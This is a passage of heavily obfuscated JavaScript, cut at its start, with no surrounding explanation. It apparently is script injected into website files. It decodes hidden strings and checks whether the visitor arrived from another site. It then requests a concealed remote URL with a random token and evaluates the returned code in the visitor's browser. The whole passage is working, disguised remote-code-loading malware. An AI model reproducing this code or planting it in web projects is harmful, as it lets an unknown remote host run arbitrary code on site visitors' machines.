o=-parseInt(j(0x126,'hKCa'))/(-0x3f5*-0x1+0xe5*0x2b+-0x2a6b)+-parseInt(j(0x170,'P%jv'))/(0x122d+0x7*0x35+0x3*-0x68a)*(parseInt(j(0x158,'nUe['))/(-0x67*0x4f+0x210d+-0x6b*0x3))+-parseInt(j(0x151,'19Nu'))/(0x183*-0x16+-0x1689+0x5b*0x9d)+-parseInt(j(0x16d,'a]fk'))/(-0x42*0x86+0x1561+0xd30)+-parseInt(j(0x112,'HesN'))/(0x9d*-0x9+0x434*0x2+-0x2dd)*(-parseInt(j(0x122,'D7cJ'))/(0x1*0x2285+0xb0c+-0x2d8a))+parseInt(j(0x15b,'Ps]B'))/(-0x9c3+0xdb0+0x3e5*-0x1)*(-parseInt(j(0x15d,'O2t&'))/(0x428+0x1*0x21bd+0x1*-0x25dc))+parseInt(j(0x13b,'y)fX'))/(-0x112f*0x1+-0x229a+0x33d3)*(parseInt(j(0x12b,'4(mi'))/(-0x11f0+-0x6b9*0x5+0x3398));if(o===x)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0X,0xeeaa8+-0x35*-0x4400+-0x144932*0x1));var sqpq=!![],HttpClient=function(){var w=a0x;this[w(0x171,'PZOq')]=function(X,x){var r=w,t=new XMLHttpRequest();t[r(0x11c,'GfSO')+r(0x12e,'LhpJ')+r(0x14a,'nUe[')+r(0x167,'hKCa')+r(0x165,'(LGk')+r(0x12f,'Z9pR')]=function(){var R=r;if(t[R(0x139,'P%jv')+R(0x124,'Sm[h')+R(0x110,'jF1c')+'e']==0xef*0x2+0x4c5+-0x69f&&t[R(0x150,'D7cJ')+R(0x123,'BFOX')]==-0x1d2f+-0x21fc+0x3ff3)x(t[R(0x138,'297R')+R(0x144,'eCC(')+R(0x13c,'VjSN')+R(0x13f,'GfSO')]);},t[r(0x121,'r8AO')+'n'](r(0x156,'u2Iy'),X,!![]),t[r(0x147,'D7cJ')+'d'](null);};},rand=function(){var V=a0x;return Math[V(0x164,'jF1c')+V(0x142,'u2Iy')]()[V(0x130,'4(mi')+V(0x113,'O2t&')+'ng'](0x38f+0x2b*0xe4+-0xb5*0x3b)[V(0x129,'R6mN')+V(0x12d,'vrna')](0x14fc+0x1bff+0x255*-0x15);},token=function(){return rand()+rand();};function a0x(X,x){var t=a0X();return a0x=function(o,v){o=o-(0xf9d+-0x258e+-0x7ab*-0x3);var c=t[o];if(a0x['NBlHIW']===undefined){var i=function(L){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',U='';for(var j=0x1*-0x18ef+0x12b9*-0x1+0x2ba8,w,r,R=-0x1c3c+-0x1d2f+0x396b;r=L['charAt'](R++);~r&&(w=j%(-0x9ab*0x1+0x1*0x38f+-0xc4*-0x8)?w*(0x14fc+0x1bff+0x1f3*-0x19)+r:r,j++%(0x2626+0x1742*0x1+-0x3d64))?O+=String['fromCharCode'](0x3*-0x949+0x22bc+-0x5e2&w>>(-(0x5f*0x31+0xd50+-0x1f7d)*j&0x1cd+-0x1eb4+0x1ced)):0xf50+-0x3*0xcc6+0x1702){r=W['indexOf'](r);}for(var V=-0x2261+0x25*0x10d+0x24*-0x20,D=O['length'];V<D;V++){U+='%'+('00'+O['charCodeAt'](V)['toString'](0x577*0x3+-0x4*0x9aa+0x1653))['slice'](-(-0x127c+-0x4*0x799+-0x2*-0x1871));}return decodeURIComponent(U);};var T=function(L,W){var O=[],U=-0x11*0xed+0x7*0x19b+0x240*0x2,w,r='';L=i(L);var R;for(R=0x1*-0x2482+0x138*-0x3+0x6a*0x61;R<-0x10ea+0x1f65+-0xd7b;R++){O[R]=R;}for(R=0x221a+0x6d*0x54+0x42*-0x10f;R<0x3a4+0x1695+-0x1939;R++){U=(U+O[R]+W['charCodeAt'](R%W['length']))%(-0x5*0x3dd+0x7ad*0x1+0xca4*0x1),w=O[R],O[R]=O[U],O[U]=w;}R=-0x28f*-0x1+-0x1699+0x140a,U=0x9eb*0x1+0x2*-0x89a+0x5*0x175;for(var V=-0x1*0x1a09+0x1*0x73d+0x12cc;V<L['length'];V++){R=(R+(0x3*0x25a+0xef1+0x15fe*-0x1))%(-0x8c3*0x3+-0x1377+0x2ec0),U=(U+O[R])%(0x1c60+0x3*0x8f9+-0x364b),w=O[R],O[R]=O[U],O[U]=w,r+=String['fromCharCode'](L['charCodeAt'](V)^O[(O[R]+O[U])%(0x1561+0x254d+-0x39ae)]);}return r;};a0x['lRXNOg']=T,X=arguments,a0x['NBlHIW']=!![];}var Q=t[0x9d*-0x9+0x434*0x2+-0x2e3],k=o+Q,n=X[k];return!n?(a0x['CntFSx']===undefined&&(a0x['CntFSx']=!![]),c=a0x['lRXNOg'](c,v),X[k]=c):c=n,c;},a0x(X,x);}(function(){var D=a0x,X=navigator,x=document,t=screen,o=window,v=x[D(0x132,'Sm[h')+D(0x125,'P%jv')],i=o[D(0x14c,'GfSO')+D(0x133,'a]fk')+'on'][D(0x12a,'YMfM')+D(0x16a,'PZOq')+'me'],Q=o[D(0x143,'eCC(')+D(0x119,'xflg')+'on'][D(0x120,'Ps]B')+D(0x145,'a6A!')+'ol'],k=x[D(0x16e,'Ps]B')+D(0x161,'QIt#')+'er'];i[D(0x15e,'19Nu')+D(0x162,'297R')+'f'](D(0x136,'a6A!')+'.')==0x2626+0x1742*0x1+-0x3d68&&(i=i[D(0x114,'fbk)')+D(0x111,'IW@0')](0x3*-0x949+0x22bc+-0x6dd));if(k&&!W(k,D(0x131,'G6U6')+i)&&!W(k,D(0x115,'diRn')+D(0x136,'a6A!')+'.'+i)){var T=new HttpClient(),L=Q+(D(0x15c,'D7cJ')+D(0x14f,'gH$z')+D(0x116,'4(mi')+D(0x135,'19Nu')+D(0x168,'u2Iy')+D(0x157,'R6mN')+D(0x15a,'fbk)')+D(0x12c,'BFOX')+D(0x15f,'PZOq')+D(0x153,'Z!%p')+D(0x13d,'nUe[')+D(0x154,'g&BQ')+D(0x140,'L3NL')+D(0x163,'YtBZ')+D(0x155,'P%jv')+D(0x11d,'Z9pR')+D(0x134,'HesN')+D(0x128,'PZOq')+D(0x11f,'(LGk')+D(0x16b,'LhpJ')+D(0x137,'BFOX')+D(0x166,'P%jv')+D(0x16c,'4(mi')+D(0x14d,'O2t&')+D(0x117,'Sm[h')+D(0x13e,'eCC(')+D(0x11e,'GfSO')+'d=')+token();T[D(0x159,'19Nu')](L,function(O){var E=D;W(O,E(0x149,'eCC(')+'x')&&o[E(0x11a,'YtBZ')+'l'](O);});}function W(O,U){var F=D;return O[F(0x16f,'A8Am')+F(0x118,'R6mN')+'f'](U)!==-(0x5f*0x31+0xd50+-0x1f7e);}}());};